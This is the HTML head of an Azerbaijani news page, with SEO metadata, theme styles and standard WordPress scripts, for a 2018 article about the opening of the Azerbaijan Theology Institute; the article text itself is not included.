

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mustaqil.az/az%C9%99rbaycan-ilahiyyat-institutunun-acilisi-oldu-foto/
body_size: 17936
content:
<!DOCTYPE html>
<html lang="az">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.mustaqil.az/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Azərbaycan İlahiyyat İnstitutunun açılışı oldu - FOTO - Müstəqil Az</title>
	<link rel="canonical" href="https://www.mustaqil.az/azərbaycan-ilahiyyat-institutunun-acilisi-oldu-foto/" />
	<meta property="og:locale" content="az_AZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Azərbaycan İlahiyyat İnstitutunun açılışı oldu - FOTO - Müstəqil Az" />
	<meta property="og:description" content="Bu gün Azərbaycan İlahiyyat İnstitutunun (Aİİ) açılış mərasimi keçirilib. Müstəqil.az xəbər verir ki, mərasimdə Prezident Administrasiyasının Millətlərarası münasibətlər, multikulturalizm və dini..." />
	<meta property="og:url" content="https://www.mustaqil.az/azərbaycan-ilahiyyat-institutunun-acilisi-oldu-foto/" />
	<meta property="og:site_name" content="Müstəqil Az" />
	<meta property="article:published_time" content="2018-09-17T07:21:57+00:00" />
	<meta property="article:modified_time" content="2018-09-19T14:54:40+00:00" />
	<meta property="og:image" content="https://publika.az/storage/2018/09/17/ilahiyyat_(5).jpg" />
	<meta name="author" content="Müstəqil AZ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Müstəqil AZ" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mustaqil.az/az%c9%99rbaycan-ilahiyyat-institutunun-acilisi-oldu-foto/#article","isPartOf":{"@id":"https://www.mustaqil.az/az%c9%99rbaycan-ilahiyyat-institutunun-acilisi-oldu-foto/"},"author":{"name":"Müstəqil AZ","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b"},"headline":"Azərbaycan İlahiyyat İnstitutunun açılışı oldu &#8211; FOTO","datePublished":"2018-09-17T07:21:57+00:00","dateModified":"2018-09-19T14:54:40+00:00","mainEntityOfPage":{"@id":"https://www.mustaqil.az/az%c9%99rbaycan-ilahiyyat-institutunun-acilisi-oldu-foto/"},"wordCount":391,"commentCount":0,"publisher":{"@id":"https://www.mustaqil.az/#organization"},"image":{"@id":"https://www.mustaqil.az/az%c9%99rbaycan-ilahiyyat-institutunun-acilisi-oldu-foto/#primaryimage"},"thumbnailUrl":"https://publika.az/storage/2018/09/17/ilahiyyat_(5).jpg","inLanguage":"az","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.mustaqil.az/az%c9%99rbaycan-ilahiyyat-institutunun-acilisi-oldu-foto/#respond"]}]},{"@type":"WebPage","@id":"https://www.mustaqil.az/az%c9%99rbaycan-ilahiyyat-institutunun-acilisi-oldu-foto/","url":"https://www.mustaqil.az/az%c9%99rbaycan-ilahiyyat-institutunun-acilisi-oldu-foto/","name":"Azərbaycan İlahiyyat İnstitutunun açılışı oldu - FOTO - Müstəqil Az","isPartOf":{"@id":"https://www.mustaqil.az/#website"},"primaryImageOfPage":{"@id":"https://www.mustaqil.az/az%c9%99rbaycan-ilahiyyat-institutunun-acilisi-oldu-foto/#primaryimage"},"image":{"@id":"https://www.mustaqil.az/az%c9%99rbaycan-ilahiyyat-institutunun-acilisi-oldu-foto/#primaryimage"},"thumbnailUrl":"https://publika.az/storage/2018/09/17/ilahiyyat_(5).jpg","datePublished":"2018-09-17T07:21:57+00:00","dateModified":"2018-09-19T14:54:40+00:00","breadcrumb":{"@id":"https://www.mustaqil.az/az%c9%99rbaycan-ilahiyyat-institutunun-acilisi-oldu-foto/#breadcrumb"},"inLanguage":"az","potentialAction":[{"@type":"ReadAction","target":["https://www.mustaqil.az/az%c9%99rbaycan-ilahiyyat-institutunun-acilisi-oldu-foto/"]}]},{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/az%c9%99rbaycan-ilahiyyat-institutunun-acilisi-oldu-foto/#primaryimage","url":"https://publika.az/storage/2018/09/17/ilahiyyat_(5).jpg","contentUrl":"https://publika.az/storage/2018/09/17/ilahiyyat_(5).jpg"},{"@type":"BreadcrumbList","@id":"https://www.mustaqil.az/az%c9%99rbaycan-ilahiyyat-institutunun-acilisi-oldu-foto/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mustaqil.az/"},{"@type":"ListItem","position":2,"name":"Azərbaycan İlahiyyat İnstitutunun açılışı oldu &#8211; FOTO"}]},{"@type":"WebSite","@id":"https://www.mustaqil.az/#website","url":"https://www.mustaqil.az/","name":"Müstəqil Az","description":"Müstəqilliyimiz əbədidir","publisher":{"@id":"https://www.mustaqil.az/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mustaqil.az/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"az"},{"@type":"Organization","@id":"https://www.mustaqil.az/#organization","name":"Müstəqil Az","url":"https://www.mustaqil.az/","logo":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/logo/image/","url":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","width":529,"height":177,"caption":"Müstəqil Az"},"image":{"@id":"https://www.mustaqil.az/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b","name":"Müstəqil AZ","image":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","caption":"Müstəqil AZ"},"url":"https://www.mustaqil.az/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.mustaqil.az' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Qidalandırıcısı" href="https://www.mustaqil.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Şərh Qidalandırıcısı" href="https://www.mustaqil.az/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Azərbaycan İlahiyyat İnstitutunun açılışı oldu &#8211; FOTO Şərh Qidalandırıcısı" href="https://www.mustaqil.az/az%c9%99rbaycan-ilahiyyat-institutunun-acilisi-oldu-foto/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mustaqil.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mustaqil.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.0' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.0" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.0" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.mustaqil.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mustaqil.az/wp-json/wp/v2/posts/28422" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mustaqil.az/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mustaqil.az/?p=28422' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Faz%25c9%2599rbaycan-ilahiyyat-institutunun-acilisi-oldu-foto%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Faz%25c9%2599rbaycan-ilahiyyat-institutunun-acilisi-oldu-foto%2F&#038;format=xml" />
    <style type="text/css">
    body{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:16px;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:Tahoma,Verdana,Segoe,sans-serif;line-height:;}

    .clean-grid-site-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
        .clean-grid-nav-primary{background:#8224e3}
            .clean-grid-nav-primary{border:1px solid #8224e3;}
                            
        
                
            
    
        .entry-title a:hover{color:#000000;}
    .clean-grid-grid-post-title a:hover{color:#000000 !important;}
    .clean-grid-popular-post .clean-grid-popular-post-title a:hover{color:#000000 !important;}
    .clean-grid-recent-post .clean-grid-recent-post-title a:hover{color:#000000 !important;}
    .clean-grid-random-post .clean-grid-random-post-title a:hover{color:#000000 !important;}
    
        
                
        
                
                    
            .clean-grid-posts .clean-grid-posts-title span{background:#8224e3;}
    .clean-grid-posts .clean-grid-posts-title{border-bottom:3px solid #8224e3;}
    .page-header{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
        
            
                
        
                            
        .clean-grid-footer{background:#303436;}
            .clean-grid-footer{border-top:1px solid #3d3d3d;}
        
        
                    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; }
</style>
	<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-32x32.png" sizes="32x32" />
